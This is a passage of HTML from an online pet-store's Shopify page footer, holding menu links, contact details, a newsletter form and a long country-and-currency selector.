<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-300-watt-up-to-75-gallon/50-75" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-300-watt-up-to-75-gallon/50-75" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
